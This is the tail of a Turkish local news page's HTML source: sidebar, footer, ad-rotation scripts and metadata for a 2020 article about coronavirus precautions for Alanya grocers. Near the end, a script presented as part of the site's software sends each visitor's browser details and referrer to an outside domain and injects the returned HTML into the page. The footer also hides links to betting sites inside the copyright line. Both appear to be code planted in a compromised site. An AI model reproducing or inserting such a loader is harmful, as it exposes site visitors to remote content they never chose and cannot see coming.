          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/gundem/alanya-da-bosandiktan-sonra-gobek-atan-eren-i-eski-esi-yalanladi-h51009.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/gundem/alanya-da-bosandiktan-sonra-gobek-atan-eren-i-eski-esi-yalanladi-h51009.html" title="Alanya&#039;da boşandıktan sonra göbek atan Eren&#039;i..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2020/03/alanya_da_bosandiktan_sonra_gobek_atan_eren_i_eski_esi_yalanladi_h51009_1d276.jpg" alt="Alanya&#039;da boşandıktan sonra göbek atan Eren&#039;i..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/gundem/alanya-da-bosandiktan-sonra-gobek-atan-eren-i-eski-esi-yalanladi-h51009.html" title="Alanya&#039;da boşandıktan sonra göbek atan Eren&#039;i..."  target="_blank" class="title">Alanya&#039;da boşandıktan sonra göbek atan Eren&#039;i...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/gundem" title="Gündem"  target="_blank" class="text-muted">Gündem</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/gundem\/alanyali-bakkallara-koronavirus-uyarisi-h51008.html"
    },
    "headline": "Alanyal\u0131 bakkallara koronavir\u00fcs uyar\u0131s\u0131",
    "name": "Alanyal\u0131 bakkallara koronavir\u00fcs uyar\u0131s\u0131",
    "articleBody": "Alanya Bakkallar Odas\u0131 Ba\u015fkan\u0131 Velittin Yenialp, oda \u00fcyelerine maske, eldiven ve uyar\u0131 afi\u015fleri da\u011f\u0131tt\u0131.\r\nKoronavir\u00fcs \u00f6nlemleri kapsam\u0131nda Alanya Bakkallar ve Bayiler Odas\u0131\u2019nda bir dizi \u00f6nlemler alan Oda Ba\u015fkan\u0131 Velittin Yenialp, \u00e7al\u0131\u015fanlar ve odadan hizmet alan \u00fcyeleri aras\u0131nda sosyal mesafeyi korumak amac\u0131yla emniyet \u015feridi olu\u015fturdu. \u201cSizin ve bizim sa\u011fl\u0131\u011f\u0131n\u0131z\u0131 \u00f6nemsiyoruz\u201d diyen Yenialp, ayr\u0131ca korona g\u00fcnlerinde pek \u00e7ok sekt\u00f6re nazaran aktif \u00e7al\u0131\u015fan oda \u00fcyelerine maske ve eldiven da\u011f\u0131tt\u0131. \u00dcyelerine uyar\u0131s\u0131 afi\u015fler de da\u011f\u0131tan Yenialp, \u201cL\u00fctfen kurallara uyal\u0131m . Sa\u011fl\u0131k her \u015feyden \u00f6nemli\u201d dedi.&#160;",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2020\/03\/alanyali_bakkallara_koronavirus_uyarisi_h51008_0f521.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2020-03-26T15:56:57+03:00",
    "dateModified": "2020-03-26T15:58:23+03:00",
    "genre": "news",
    "wordCount": 108,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1570617330"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1139330539"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1117919870"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=955652134"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1977909866"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=971607718"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=90443891"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=860970930"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=737037448"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=2052114283"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1121247749"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=76973692"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('51008', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='51008']").jsSocials({
      shareIn: "popup",
      showCount: false,
